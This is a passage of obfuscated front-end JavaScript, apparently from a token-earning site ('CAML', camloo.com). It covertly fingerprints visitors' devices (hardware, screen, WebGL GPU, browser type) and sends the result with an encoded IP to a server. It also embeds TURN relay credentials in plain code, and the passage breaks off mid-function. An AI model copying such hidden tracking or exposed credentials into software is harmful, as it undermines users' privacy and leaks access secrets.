e6={};e6[j8(0x5ec,'&8D&')]=jc(-0x742,'0xee')+j8('0xb08','uzh9'),e6[ja(0x13f4,0x18c2)]=ja(0x134d,0xce9),e6[ja(0x141c,0x172c)]=ja('0x143a','0x180a')+'c2q)(x';const e7={};e7[ja('0x1154','0xfdf')]=dU[j9('0xc2c','0x890')],e7[jb(0x12f1,'!5cF')]=j8(0x132a,'UFLP'),e7[jc(0x9e7,0x1112)]=jb('0x3af','0OL4')+jb(0xb5d,'A5uS');const e8={};e8[j8(0x600,'P68&')]=jd('qXAX',0xdd6)+'camloo.com',e8[j8('0xd4d','GnMY')]='H7N35KpQkV',e8[jc('0x19a9',0x1112)]=dU[jd('z9I$','0x151e')];const e9={};e9[j8(0x600,'P68&')]=jd('!5cF','0x15f4')+j9('0x975',0x51e),e9[jd('nqsJ',0x149e)]=jd('C)&8','0x14fa'),e9['credential']=dU[ja(0xa10,0x11e4)];const ea=[e6,e7,e8,e9];myLang=ah['tl'],b9=dU[jd('0JO0','0x14b4')](btoa,ah[j9('0x693','0xe65')]),aF=ah['vn'],window['myLang']=myLang;function eb(){function jA(a,b){return ja(a- -0xdd,b);}const el={'xeMqZ':dU['WyVJl'],'UXtgV':'Netscape','RHsTo':function(em,en){return em!==en;},'RSNvF':function(em,en){function jw(a,b){return _m(a-'0x0',b);}return dU[jw(0x5a2,'B2zg')](em,en);},'dDhYb':function(em,en){function jx(a,b){return _m(b-'0xc1',a);}return dU[jx('$H#Q',0x8f6)](em,en);},'LjNLJ':function(em,en){return em+en;},'YJhgB':function(em){return em();},'PAwDC':function(em,en){return em+en;},'hoJVm':function(em,en){return dU['abyOp'](em,en);},'eFKtN':function(em,en){function jy(a,b){return _n(a- -0x169,b);}return dU[jy(0xe69,0x1081)](em,en);},'bKhFA':function(em,en){return em+en;},'Kaaov':function(em,en){return em+en;},'aMUbK':function(em,en){return em in en;},'sHfXz':jz(0xd18,0xdad)+'rt','IKQKO':function(em,en){return em>en;},'pkaod':function(em,en){return dU['AXvDL'](em,en);},'iihEa':function(em,en){return em(en);},'PvNxM':dU[jz(0x8b5,'0xe2b')],'XrDKF':dU[jB(0xed6,'qXAX')],'eONbX':function(em,en){function jC(a,b){return jA(a- -'0x48a',b);}return dU[jC(0x9b4,0x41a)](em,en);}};function jz(a,b){return j9(b-'0xde',a);}function jB(a,b){return jb(a-0xa6,b);}return new Promise(em=>{const en={'sxLPJ':jD(0x6fb,-'0x1cc'),'EcJNC':jE('0xd44','!5cF')+'xplorer','LYVOS':'Edge','apZsj':el['UXtgV'],'zEWYk':function(ez,eA){return el['RHsTo'](ez,eA);},'xTowi':jF(0x144c,'0x17db'),'VmYUJ':function(ez,eA){return ez(eA);},'WjSQr':function(ez,eA){return ez+eA;},'oNJpE':function(ez,eA){return ez+eA;},'EcDYg':function(ez,eA){return ez(eA);},'ZxfQc':function(ez,eA){return el['RSNvF'](ez,eA);},'yZMAJ':function(ez,eA){function jG(a,b){return jF(a- -0x411,b);}return el[jG(0x662,0xeb8)](ez,eA);},'ZWoox':function(ez,eA){return ez+eA;},'iqqzi':jF('0x70c',-'0x48'),'ccfnm':jE(0x1506,'8NK5'),'xwhSK':jH(0x14c5,0x1145),'hqLiW':function(ez,eA){function jJ(a,b){return jF(a- -'0x542',b);}return el[jJ(0x124b,0x9c0)](ez,eA);},'GMbVa':function(ez,eA){return ez+eA;},'pCJAg':function(ez){function jK(a,b){return jH(b,a-'0x459');}return el[jK('0x90a','0x9a8')](ez);},'WkRuk':function(ez){return ez();},'gZARC':function(ez,eA){function jL(a,b){return jI(a,b-'0x493');}return el[jL('DjJx',0x150a)](ez,eA);},'Sywoe':jF(0xb44,0x5c1)};function jH(a,b){return jz(a,b-'0x1e');}function jF(a,b){return jA(a-'0x30c',b);}function jI(a,b){return jB(b- -'0x2e9',a);}let eo=el[jE(0xefb,'0OL4')](el['PAwDC'](el['hoJVm'](el['eFKtN'](el[jF('0x7fa',0xcad)](el['eFKtN'](el[jD('0x1252','0x12bb')](el[jD('0x124f',0xee3)](el[jM(0x4d5,'aV@1')](el['LjNLJ'](navigator[jI('FQUe',0x644)+jH(0xc29,'0xe73')]||'0','|')+(navigator['deviceMemo'+'ry']||'0'),'|'),window['screen'][jM(0x899,'UFLP')]+'x'+window[jE('0x151d','Bf@@')]['height'])+'|'+(el[jF('0x138b',0x1035)](el[jD('0x189','0x3e5')],window)||el['IKQKO'](navigator['maxTouchPo'+jD(0x4ca,'0x62b')],0x1788+-0x1*0xd7d+0x1*-0xa0b)?'SV0':jE('0x730','FQUe')),'|'),navigator[jE('0xc0b','IG)%')]||'0'),'|'),window['screen'][jE('0x845','qXAX')]||'0'),'|')+(navigator['languages']?navigator[jI('!5cF','0xa16')]['length']:0x8*0x367+-0x1200+-0x937)+'|'+(navigator[jI('B2zg','0xb94')][jI('du(l','0x8ea')](0x9ea+-0x10e7+-0x6fd*-0x1,0x1*0x56+-0x1*0xb38+0xae4)||'0')+'|',new Date()[jF('0x149d',0x1155)+jF('0x16a4','0x1189')]())+'|',(function(){const ez=document[jN(0xe46,'0x7da')+jO('0x629','0xbca')](jO(0x1423,0xba7)),eA=ez[jN(0x52c,'0x327')](jQ('0x1256','uniy'))||ez[jR('0xce3','X%*v')]('experiment'+jR(0x5f7,'DjJx'));if(!eA)return'0';function jO(a,b){return jD(b-0xe5,a);}const eB=eA['getExtensi'+'on'](el[jR(0xb1b,'LPuF')]);function jS(a,b){return jE(a- -'0xf',b);}function jP(a,b){return jD(b-0x267,a);}function jR(a,b){return jI(b,a-'0x40b');}function jQ(a,b){return jE(a-'0x1c6',b);}function jN(a,b){return jF(a- -0x2c0,b);}return eA[jO('0x82c',0x548)+'er'](eB[jQ(0xd8a,'B2zg')+jN(0x1011,0x167d)+jR(0x8b6,'fOn3')]);}()))+(function(){function jW(a,b){return jI(b,a-'0x583');}const ez=(jT('0x1276','e5pw')+'6|1|4|5')[jU('0xc28',0xe2e)]('|');function jT(a,b){return jM(a-0x1a2,b);}let eA=0x157*-0xe+0x1e7c+-0xbba;function jU(a,b){return jD(a-'0x165',b);}function jV(a,b){return jF(a- -0x74e,b);}function jY(a,b){return jD(a-0x81,b);}function jX(a,b){return jI(b,a-'0x1d');}while(!![]){switch(ez[eA++]){case'0':if(window[jU(0x2de,0xb6b)]&&!!window['chrome']['webstore'])return en['sxLPJ'];continue;case'1':if(!!document['documentMo'+'de'])return en[jW(0xb87,'Ik@]')];continue;case'2':if(window[jT(0x10be,'A047')]&&navigator[jV(0xc24,0x9e9)])return jW(0xdf9,'iMb*');continue;case'3':if(!!window['opr']&&!!opr['addons'])return jV('0xb48',0x1341);continue;case'4':if(window['StyleMedia'])return en[jX(0xfde,'iMb*')];continue;case'5':return'0';case'6':if(!!window[jW(0x7d7,'M9ms')]&&navigator[jW(0xee8,'O5yY')]===en['apZsj']&&!window['opr']&&!navigator[jV('0xc24',0xad8)])return'Edge\x20(Chro'+jV(0xfc,-'0x202');continue;case'7':if(en['zEWYk'](typeof InstallTrigger,en[jY('0xad7','0xf20')]))return jX('0x2aa','^!SO');continue;case'8':if(typeof safari!==jY('0x1040',0x1784)&&safari[jX('0xd17','A5uS')+jT('0x1110','czGC')])return jY(0x63e,0x9a2);continue;}break;}}()),ep=navigator[jH(0xca0,'0xe6b')],eq=navigator[jF('0x7eb',0x6b6)],osVersion=eq['match'](/OS (\d+_\d+(_\d+)?)/)?.[-0x2185+0x1*-0x2363+0x2ff*0x17][jH('0x3b8',0x9ab)](/_/g,'.')||'0',browserVersion=eq['match'](/Version\/(\d+\.\d+)/)?.[-0x17*0x61+0x9*0xf4+0x4*0x9]||'0',er=/iPhone|MacIntel/['test'](ep)?osVersion+'|'+browserVersion:/Linux/['test'](ep)?eq:'0';var es='';let et='0';function jE(a,b){return jB(a-'0x217',b);}var eu=new XMLHttpRequest(),ev=![],ew=setTimeout(function(){ev=!![];function jZ(a,b){return jM(b- -0x330,a);}function k0(a,b){return jH(b,a- -'0x279');}eu[jZ('0OL4','0x220')](),en['VmYUJ'](em,en['WjSQr'](en[k0('0xd7',-0x81d)](eo+'|',et)+'|',er));},-0xb*-0x375+0x973+-0x17b*0x1a);eu[jF('0x5ff',0x138)+'techange']=function(){function kc(a,b){return jM(a- -0x463,b);}function k3(a,b){return jF(b- -'0x41d',a);}function kb(a,b){return jI(a,b-0x549);}function k4(a,b){return jF(a- -'0x227',b);}function k2(a,b){return jH(b,a-'0x9e');}const ez={'QkPKq':function(eA,eB){return eA(eB);},'wqXBr':function(eA,eB){function k1(a,b){return _n(a- -'0x159',b);}return en[k1('0x31c','0x786')](eA,eB);},'qDzxm':function(eA,eB){return eA(eB);}};function k7(a,b){return jI(a,b-0x5bd);}if(en[k2('0x5cc',-'0x2c6')](this[k2(0x580,'0x84c')],0x22e1+0x296*0x4+-0x47*0xa3)){clearTimeout(ew);try{if(this['status']==-0x144f*0x1+0x2f*0x74+-0x35*0x1&&!ev){et=atob(en['yZMAJ'](atob,atob(this['responseTe'+'xt'])));let eA=en[k2(0x12e1,0x111f)](eo+'|'+et+'|',er),eB=[en[k4('0xa13',0xc66)],k2('0xb23',0x4b3),en['ccfnm'],en['xwhSK']];be=eB['some'](eD=>eA['includes'](eD))?'1':'0',console[k4(0x9d6,'0x1107')](eA),bd=eA;async function eC(){bc=await ez[k5('e5pw','0x8d5')](dC,ah['ip']+eA),bb=await dC(eA);function k5(a,b){return _m(b- -0x137,a);}em(bb);}eC();}else{if(!ev){let eD=en[k3(-0x43a,0x359)](en[k2(0xc1b,'0x1153')](eo+'|',et),'|')+er;bd=eD+k3('0xc57','0x787');async function eE(){bc=await dC(ah['ip']+eD),bb=await en[k6('UFLP','0x740')](dC,eD);function k6(a,b){return _m(b-0x237,a);}em(bb);}en[k7('M9ms',0x148b)](eE),en[k3(0x171b,'0x103e')](em);}}}catch(eF){let eG=en['gZARC'](eo+'|'+this['responseTe'+'xt']+'|',er);bd=eG+en['Sywoe'];async function eH(){function k9(a,b){return k2(b- -'0xb4',a);}function ka(a,b){return k2(a- -'0x5e',b);}bc=await ez[k8('0x13c2','0xb24')](dC,ez[k8(0x162b,'0x116e')](ah['ip'],eG));function k8(a,b){return k4(b- -'0x3c1',a);}bb=await dC(eG),ez[k9(0x18cd,'0xfee')](em,bb);}en[k7('Bk(Y','0x6f5')](eH),en[kc(0xfbe,'0JO0')](em);}}};let ex=ah['ip'],ey=btoa(el[jI('A047','0x769')](btoa,el[jM('0xd5e','0JO0')](btoa,ex)));eu['open'](el['PvNxM'],el[jM(0xfbb,'IG)%')],!![]);function jM(a,b){return jB(a-0x25f,b);}function jD(a,b){return jz(b,a-0x7a);}eu['setRequest'+jM('0x824','e5pw')](jD(0x7d2,'0x1048')+'pe','applicatio'+jH(0x142e,'0x1241')+jE('0x7ee','C)&8')+jD(0x9ff,'0x1267')),eu[jH('0xa6c','0x28c')](el[jF('0x1687',0x1489)]('o=',encodeURIComponent(ey)));});}async function ec(el){const em=btoa(el),en=localStorage[kd('0xdfb','0xfc8')](ke('0xaeb','IG)%'));function kg(a,b){return ja(a- -0xe8,b);}function kd(a,b){return j9(b-'0x3a8',a);}let eo;function ki(a,b){return jb(a- -'0x2d0',b);}if(en){const [ep,eq,er,es,et]=en[kd(0xe16,0xd13)]('|'),eu=em+'-'+eq+'-'+er+'-'+et,ev=await crypto[kf('0x17df',0x101a)][kg(0x80c,-0x54)](kf('0xfdc',0xeb7),new TextEncoder()[kh(0x80b,'sJ&8')](eu)),ew=Array[ki(0xcda,'A5uS')](new Uint8Array(ev))[kg('0xc17','0x437')](ex=>ex[ki(0x96f,'0JO0')](0x1*-0x2175+-0xaa6+0x2c2b*0x1)[ke(0x33b,')nAf')](0x4*0x49a+0xd0*0x19+-0x2*0x135b,'0'))[ke(0xa2f,'8NK5')]('');if(ep===em&&es===ew){const ex=dU['fqCbV'][ke('0x544','BjZf')]('|');let ey=0xf6a+0x2704+-0x2*0x1b37;while(!![]){switch(ex[ey++]){case'0':return;case'1':bc=et;continue;case'2':be=er;continue;case'3':console['log'](dU[kf(0xfd8,0x974)]);continue;case'4':bb=eq;continue;}break;}}else console[kd(0x7f5,0x9c0)]('Проверка\x20н'+kf('0x2a0',0x5dc)+kd(0x8b0,'0xfd8')+kh(0x111d,'VY)e')+ki('0xfe8','DjJx')),eo=await eb();}else eo=await eb();function kh(a,b){return jb(a- -0x171,b);}function kf(a,b){return jc(a,b-'0xc7');}function ke(a,b){return jb(a-'0x154',b);}if(eo){bb=eo;const ez=em+'-'+eo+'-'+be+'-'+bc,eA=await crypto[kf('0x1227',0x101a)][kh(0x274,'z9I$')]('SHA-256',new TextEncoder()[kd(0x5cb,0xbf7)](ez)),eB=Array['from'](new Uint8Array(eA))['map'](eD=>eD[ke(0x11c9,'yhW%')](-0x11bd+-0xb69*-0x1+0x664)[ki(0xa2f,'&8D&')](-0x567*-0x3+-0x75c+-0x8d7,'0'))[kd(0x984,0x59f)](''),eC=em+'|'+eo+'|'+be+'|'+eB+'|'+bc;localStorage[ki('0x72f','X%*v')](ke(0x3c0,'GnMY'),eC),console[kd('0xc8d',0x9c0)]('Данные\x20сох'+ki(0x853,'e5pw')+ke(0xbac,'GnMY')+'e.');}}ec(ah['ip']);ah[jd('fH2m',0x1043)]>=0x19c3+-0x11*0x11d+-0x6d1||ah['vf']?$(dU['zkbyv'])[ja(0x867,0x100d)]('<div\x20id=\x22n'+jc('0x72a','0x169')+j8(0x1079,'IG)%')+'s=\x22notoken'+jc('0x7dc','0xf1e')+'ALL</div>'):dU[jd('IG)%','0x136d')]($,'#cfil')[ja('0x867',0xc4d)](jb('0xb21','!5cF')+jd('EN3s','0xa18')+ja('0xf76','0x1632')+'/div>');dU['poijs']($,ja(0x10f6,'0x11e0')+jd('GnMY','0xc57'))['on'](dU[jc(0x148d,'0x1235')],function(){function kj(a,b){return jd(a,b- -'0x726');}function kk(a,b){return jb(b- -0x51,a);}df(languages['earth_filt'+kj('czGC','0x640')],'',dU[kj('C)&8','0xa51')]);});function ed(el){function kl(a,b){return ja(b- -0x337,a);}return el[kl(-0x52a,'0x276')]('');}var e2=[j9(0x1bb,'0x2aa'),jb(0x81c,'z9I$'),'d447',dU[ja(0xa7f,'0xde0')],dU['Dqveq'],dU['DhwzN'],dU[ja('0x1003','0xec9')],jd('H6sq',0x8b1),'c4a8',dU[j9(0xce4,0xe18)],jb(0xc77,'BjZf'),jd('GnMY','0x1782'),j8('0x848','X%*v'),dU[ja(0x1189,'0xc38')],dU[ja('0x6f1',0x156)],jd('ktnx','0xe5e')],e3=['u','o','i','d'],e4=ed(e2),e5=dU['IXLpF'](ed,e3);dU[j9(0x899,'0x465')](ah[e5],e4)&&(aN=!![]);const ee=Math[j9('0xd0c',0xc6c)](dU[jd('Bf@@','0x137f')](Math['random'](),ea[jb('0xf7a','2x0o')]));aG=ea[ee],$(dU['kpSFd'])[jb('0x5d5','DjJx')](ah['caml']),dU['xQWWv']($,'#CamlBalan'+'cem')[ja('0x867',0x640)](ah[j8(0x934,'P68&')]),ak=dU[jd('LPuF','0x1763')](parseFloat,ah['caml']);!ah[j8('0x1013','UFLP')+'In']&&(dU[j9(0xc17,0x80a)](isNaN,localStorage[ja(0x113f,0x123e)])?localStorage[jd('$H#Q',0x15c1)]=0xedf*-0x1+-0x2467+-0x19a3*-0x2+0.01:$(dU['cfXpu'])['html'](dU['kNtnZ'](parseInt,localStorage[jb(0xe62,'yhW%')]*(-0x1*0x1f4d+0x123b*0x1+0x6bb*0x2))/(-0x25e5+0x5*-0xe+-0x1*-0x268f)),isNaN(localStorage[jd('aV@1','0xd3b')])?localStorage['hearts']=-0x8*-0x467+-0xaca*-0x2+0xb5c*-0x5:$(j9(0x8a8,0xf9e)+j9('0xf39','0x139c'))['html'](localStorage[j9('0x1ea','0x8fb')]));const ef={};ef[jb(0x4aa,'H6sq')]=ah['stunUrl'];const eg={};eg[jb(0x8cb,'du(l')]=[jd('k1tA','0xaea')+j9(0xafc,'0x4dc')+':3478',j8('0x566','DjJx')+ja('0xeb2',0x1623)+':3478?tran'+'sport=tcp',jc(0x9bf,'0x385')+jc('0x110f',0xad4)+'m:443?tran'+j9(0x473,-'0x37a')],eg[jc('0x1352','0x10ea')]=dU[j8(0x1e9,'A5uS')],eg['credential']=j9('0xaaf','0x484')+'g@HC92hI=y'+jc(0x223,'0x64');const eh={};eh[j8('0xf09',')nAf')]=[ef,eg],configuration=eh;}else d8(languages['no_session'+'_details']);})[iU('z9I$','0xbba')](function(){function km(a,b){return iX(a- -0x600,b);}function kn(a,b){return iS(b-'0x353',a);}w[km(0x7d6,0x835)](d8,languages[kn('A047','0xb15')+'_details']);});}());async function bZ(dU){const dV=new TextEncoder(),dW=dV[ko('e5pw',0xe5a)](dU);function kq(a,b){return fK(a-'0x30c',b);}function ko(a,b){return fF(b- -'0x35e',a);}function kr(a,b){return fG(b-0x46,a);}const dX=await crypto[kp('0x156c','0xfe5')][kq('0x985','0x119a')](w[kr('C)&8','0x7a')],dW),dY=Array[kq('0xee8','0x946')](new Uint8Array(dX));function kp(a,b){return fK(b-'0x3',a);}const dZ=dY['map'](e0=>e0[kp('0x712',0xf9d)](-0x1b3f+-0x2f7+0x1e46)[ks(0xfc8,'0xbed')](-0x1*0x5a3+-0xf4e+-0x14f3*-0x1,'0'))[ks('0xf4',-0x2bc)]('');function ks(a,b){return fK(a- -'0x23e',b);}return dZ;}((async()=>{function kt(a,b){return fH(b- -'0x4a0',a);}Y=await bZ(window['location'][kt('uniy','0xa68')]);})());try{!ah[fG(0x543,'FQUe')+'In']&&(w['KwDFw'](isNaN,localStorage[fH('0xa32','A5uS')])?localStorage['hearts']=-0x838+0x24f2+-0xe5d*0x2:(localStorage[fJ('0x1c9','0xa20')]=Number(localStorage[fJ(0x1c9,-0x321)])+Number('0'),localStorage[fH(0x6bc,'yhW%')]>-0x239e+0x1111+-0x175*-0xd&&(localStorage['hearts']=0x1562*0x1+-0x1*0x421+0x8a*-0x20)));}catch(dU){}function c0(){function ku(a,b){return fG(b-'0x49c',a);}function kv(a,b){return fF(b- -0x42c,a);}function ky(a,b){return fJ(b-'0x5c2',a);}function kx(a,b){return fK(a-0x58,b);}function kw(a,b){return fH(b- -0x169,a);}if(ah[ku('UFLP',0x13aa)+'In']&&ah[ku('ktnx','0xb7b')]!==ku('Ik@]',0x98a)){const dV={};dV[kx(0x11d1,0x17ab)]=ah[kx('0x11d1','0x191a')],$[kw('aV@1',0xc9e)](kv('A5uS','0xbb9'),dV)[kw('iMb*',0x768)](function(dW){function kz(a,b){return ky(b,a- -'0x63a');}ak=dW,$('#CamlBalan'+'ce')[kz('0x418','0x501')](dW);function kA(a,b){return ku(b,a- -'0x518');}$('#CamlBalan'+'cem')[kA('0xad9','&8D&')](dW);});}}function c1(){setInterval(function(){cZ();},0x4cb*0x10+-0x276d+0x99d);}function c2(){setInterval(function(){cZ();},-0x9617+-0x4*0x5d8+0x1*0xfb97);}function c3(){setInterval(function(){cZ();},0x22e15+0x1a331*-0x1+0x149dc);}function c4(){const dV={'ZOUzd':function(dW){return dW();}};setInterval(function(){function kB(a,b){return _m(a-'0x113',b);}dV[kB('0x311','e5pw')](cZ);},-0x18720+-0x109ff+0x59e5f);}function c5(){const dV={};function kC(a,b){return fI(b- -'0x22b',a);}dV[kC(-0x15e,0x2e7)]=function(dX,dY){return dX==dY;};const dW=dV;setInterval(function(){function kD(a,b){return kC(b,a- -0xbc);}dW['BfFMq'](aP,kD('0x451','0x3ff'))&&d6(ah['ip'],ah['ip']);},-0x64*-0x1f9+-0x16*0xcc8+-0x4ab1*-0x4);}function c6(){const dV={'hHHqD':function(dW){return w['Fozby'](dW);}};w['Lkdfs'](setInterval,function(){function kE(a,b){return _m(a- -'0xa4',b);}dV[kE(0xdf5,'fOn3')](d1);},0xb84f+0x2b*0xcd+-0x3e6);}if(w[fK('0x152',-'0x3ee')](window[fH(0xb17,'A047')]['hostname'],fG(0x221,'sJ&8')+fG('0xd9','B2zg')))return;function c7(dV,dW){function kF(a,b){return fF(b- -'0x4f9',a);}dV=Math[kF('nqsJ',0x4fe)](dV);function kH(a,b){return fF(b- -'0xea',a);}dW=Math['floor'](dW);function kG(a,b){return fJ(b-0x2fb,a);}return Math['floor'](w[kG('0xd9e',0x11a2)](Math[kF('O5yY',0xa77)](),dW-dV+(0x8*-0x477+0xe1*-0xf+0x30e8)))+dV;}function c8(){function kI(a,b){return fG(b-'0x481',a);}!ah[kI('e5pw',0xbff)+'In']&&w['Lkdfs'](setInterval,function(){function kL(a,b){return _n(b- -0xf8,a);}function kK(a,b){return kI(a,b- -'0x1e0');}function kO(a,b){return _n(a-0x301,b);}function kM(a,b){return kI(b,a- -'0x5a7');}function kN(a,b){return _n(a- -'0x36',b);}function kJ(a,b){return kI(b,a- -0x299);}a9&&(isNaN(localStorage[kJ('0xf0a','M9ms')])?localStorage['caml']=-0x1419+-0x1*-0x1620+-0x207+0.01:(localStorage[kJ(0x839,'sJ&8')]=w['Cpdaz'](w[kL('0x8f0','0x10c4')](Number,localStorage[kK('FQUe',0x766)]),Number('0.01')),$(kK('fH2m',0x756)+kK('&8D&','0x13db'))[kJ(0x6b0,'0OL4')](w[kL('0x706','0xde6')](parseInt(w['bAUsJ'](localStorage[kN(0xf74,'0x167c')],0xf24+0xe5*0xd+0x1*-0x1a61)),0x1a97*-0x1+0x1dff+-0x304))),$(kN(0x73c,'0x8b'))[kN('0x69c',-0x35)](w[kJ('0x5f0','qXAX')](kL('0x444',0xeb)+kJ(0x2f4,'nqsJ')+kL(-'0x5b6',0x18d)+kO('0xf52',0xed5)+'bolt\x22></i>'+kO(0x7d5,'0x3d0')+kK('P68&','0x14ed')+'ce\x22>',w[kN('0xce8','0xe73')](w[kJ(0x3c1,'UFLP')](parseInt,w['TCgaH'](localStorage[kJ(0x6f7,'EN3s')],0x774+0x1*0x25f7+-0x2d07)),0x1*0x9f7+0xff3+-0x1986))+(kK('X%*v','0x1147')+'ML</div>')));},-0x3*-0xc69+-0x6d*-0x10+-0x2053),ah['userLogged'+'In']&&(localStorage['caml']=0xe9*-0x23+0x1*0x23e+0x85*0x39+0.01);}$(fI('0xa8c','0xf12'))['on'](fG('0x337','B2zg'),function(){function kQ(a,b){return fF(b- -0x35b,a);}function kS(a,b){return fH(b- -'0x60',a);}function kT(a,b){return fK(b- -'0x29',a);}function kR(a,b){return fF(b-'0x221',a);}function kP(a,b){return fI(b- -0x47d,a);}w['GCcRD'](dg,w[kP('0xff6','0xb1c')](w['dsKzG'](parseInt,localStorage[kQ('nqsJ',0x12b)]*(0x20+-0x224+0x268))/(0x1*-0x1689+-0x13ea+0x2ad7)+languages[kR('2x0o',0x123b)],'\x20')+languages[kQ('fOn3',0x6bb)+kP(0x1806,'0x11bd')]);});const c9=document['getElement'+'ById'](w[fG(0x5a7,'BjZf')]),ca=document['getElement'+fI(0x821,'0x87c')](w[fF('0x104b','Bk(Y')]);c9[fG('0x43c','PNi8')+fK('0x7b7','0xe35')]('click',function(){function kZ(a,b){return fJ(a-0x605,b);}document[kU(0x1173,'k1tA')+kU(0x10b4,'uzh9')](kW('0x456','0xd72')+'ntainer')['classList'][kV(0xda4,'Ik@]')](kW('0xdf8',0x1092));function kV(a,b){return fH(a-'0x106',b);}function kX(a,b){return fH(a- -'0x60',b);}function kU(a,b){return fH(a- -0x2be,b);}function kY(a,b){return fJ(b-'0x55a',a);}function kW(a,b){return fK(b-'0x369',a);}console[kW('0xbd4','0xabc')](kU('0x488','0JO0')+kU('0x4de','GnMY'));}),ca['addEventLi'+fI(0xbb7,0x126e)]('click',function(){w[l0('0xcb9','^!SO')](cb,Q);function l3(a,b){return fF(b- -'0x1c',a);}function l1(a,b){return fI(b- -'0x1b9',a);}Swal['fire']({'title':languages['congr'],'text':w[l1(0x1679,'0xe89')](languages[l1('0x12f2',0xd6e)+l3('PNi8',0x81c)]+'\x20'+H,w[l2(0x18d2,'0x136e')]),'showConfirmButton':![],'timer':0x9c4,'customClass':{'popup':w[l2(0xc3d,'0x592')],'title':w[l4('0xe50',0x9f0)],'confirmButton':l1('0x29f','0xa42')+'-btn','cancelButton':w['bqFlb'],'htmlContainer':w[l5(0xfb3,'qXAX')]}});function l2(a,b){return fI(b- -0x3b3,a);}function l4(a,b){return fI(b- -0x67e,a);}function l5(a,b){return fH(a- -0x1a9,b);}console[l5(0x11fa,'Bk(Y')](w[l4(0x11c8,0xeb9)](w[l4('0x769','0x4d4')],Q));function l0(a,b){return fF(a- -'0x308',b);}document[l1('0x16db',0x13aa)+'tor'](w[l3('nqsJ',0xd09)])[l1(0x1802,'0x14df')]['add'](w[l0(0xd9f,'M9ms')]);});function cb(dV){function l9(a,b){return fF(b-'0x12',a);}if(dV<-0x83f*0x2+0x950+-0x265*-0x3||typeof dV===l6('0xdb8',0x12de))return;function la(a,b){return fF(b-'0x1b6',a);}function lb(a,b){return fF(b- -'0x3fa',a);}function l7(a,b){return fJ(a-'0x495',b);}var dW=new XMLHttpRequest();function l8(a,b){return fI(b- -0x43e,a);}function l6(a,b){return fI(a- -0x5ea,b);}dW[l7(0x1606,'0x1530')](l7('0x764','0xb21'),l9('fH2m','0x1271'),!![]),dW[l9('sJ&8','0x128b')+'Header'](l8(0x7e0,0x777)+'pe',l6(0xe10,'0x1729')+l9('BjZf',0x1411)+lb('yhW%','0x654')+'ded');var dX=w[l8(0x152f,'0x10f9')](l8(0x851,'0x6f0')+'st&t='+bL,l8(0x1751,'0x11dc'))+encodeURIComponent(dV);dW[lb('sJ&8',0x16c)](dX),dW['onreadysta'+l9('UFLP','0x5de')]=function(){function le(a,b){return lb(b,a-'0x2fc');}function lg(a,b){return l6(b-0x3b0,a);}function lf(a,b){return lb(a,b- -0x10c);}function lc(a,b){return lb(a,b-0x327);}function ld(a,b){return l8(a,b-'0x22e');}if(w['ubOKu'](dW[lc('X%*v','0x82f')],XMLHttpRequest['DONE'])){if(dW[ld('0xa13','0x936')]===0xed7+-0x493*0x7+0x11f6){var dY=dW[le(0x10a4,'O5yY')+'xt'];console[le('0x1012','e5pw')](dY);if(w[ld(0x158b,0x13b2)](dY,le(0xac7,'0OL4')+'ST')){}}else console[lc('z9I$','0x7dd')](dW[le(0xa1a,'0OL4')]);}};}function cc(dV,dW){function li(a,b){return fI(b- -'0x38d',a);}function lh(a,b){return fF(b-0x1af,a);}const dX=dW[lh('BjZf','0x1020')+'e']();return dV[li(0xa38,0xbb3)](dY=>{if(!dY[lj('0x1075',0x100c)]('#'))return![];function lk(a,b){return lh(a,b- -'0x92');}const dZ=dY[lk('z9I$',0x107d)]('#')['map'](e0=>e0['trim']())['filter'](e0=>e0&&e0[lk('O5yY','0x630')+'e']()!==lk('2x0o','0xc02'));function lm(a,b){return lh(a,b- -'0x210');}function ln(a,b){return li(a,b-0x1b);}if(!dZ['length'])return![];function ll(a,b){return lh(b,a- -0x1e0);}function lj(a,b){return li(a,b-'0x2fc');}return dZ['every'](e0=>dX['includes'](e0[ln('0x1ab0',0x1237)+'e']()));});}function cd(dV,dW){function lo(a,b){return fF(b- -0x1fa,a);}function lr(a,b){return fG(a- -0x2c,b);}function lp(a,b){return fK(b- -'0x74',a);}function lq(a,b){return fF(a-'0x85',b);}const dX=dW[lo('P68&',0x222)+'e']();return dV[lp('0x899',0xacc)](dY=>dX[lo('C)&8',0x401)](dY[lr(0x177,'C)&8')+'e']()));}function ce(dV){if(dV[ls(0xda1,'O5yY')]<=0xcfe+-0x2e3*0xa+-0x2f*-0x57)return!![];function ls(a,b){return fG(a-0x31f,b);}return dV===az?![]:(az=dV,!![]);}function countCharactersInFunction(dV){function lt(a,b){return fG(b-0x3fe,a);}function lv(a,b){return fF(b-0x100,a);}let dW=dV['toString']();function lu(a,b){return fH(a- -'0x3eb',b);}function lw(a,b){return fK(a-0x192,b);}let dX=dW[lt('DjJx',0xdba)]('{')+(-0x238c+-0x1585+0x3912),dY=dW[lt('$H#Q',0x107a)+'f']('}'),dZ=dW[lu(0x57b,'FQUe')](dX,dY)[lw(0x51a,-0xc1)]();return dZ[lv('BjZf','0x160e')];}function cf(){function ly(a,b){return fH(a- -0x3dd,b);}function lx(a,b){return fG(b-'0x1aa',a);}localStorage['setItem'](w[lx('GnMY',0x106b)],lx('0JO0',0x871));}function cg(){function lA(a,b){return fK(a- -'0x194',b);}const dV=localStorage['getItem'](lz('0x6a0','0x3e1'));function lz(a,b){return fJ(a- -0x3c,b);}return dV===w[lz(0x1183,'0x1874')];}document[fK('0x11f4',0x17de)+fI('0xbb7','0x3b3')](fK(0x36a,0x469)+'Loaded',()=>{function lB(a,b){return fJ(b-'0x307',a);}if(w[lB(0x1919,'0x1257')](cg))bR();else{}});function fH(a,b){return _m(a-0x177,b);}function ch(dV){let dW=Date['now']();function lD(a,b){return fH(b- -'0x4d5',a);}function lC(a,b){return fF(b- -0x213,a);}function lF(a,b){return fJ(b-'0x40d',a);}function lE(a,b){return fG(a-'0x128',b);}aA[lC('X%*v','0x10fa')](dW);while(aA[lD('0JO0','0x1de')]>0x1c62+-0x1*0x3f1+-0x1871&&w[lE(0x372,'k1tA')](aA[0x7c6*-0x2+-0x3c3*0x9+0x3167*0x1],dW-(0xa8*-0x21+-0x9b*0x1+0x1*0x1661)*(-0x1*-0x1ee3+-0x1d08+0x7*0x4b))){aA['shift']();}return aA[lF('0x1177',0x882)]>0x6a6*0x5+0x2203+0xb7*-0x5e?(!aC&&setTimeout(function(){aC=![];},aB),aC=!![],![]):!![];}function ci(){const dV={'uDVuy':function(dX,dY){return dX(dY);},'bCsQX':w[lG('H6sq','0x99b')],'JWOta':function(dX,dY){function lH(a,b){return lG(a,b- -0x2be);}return 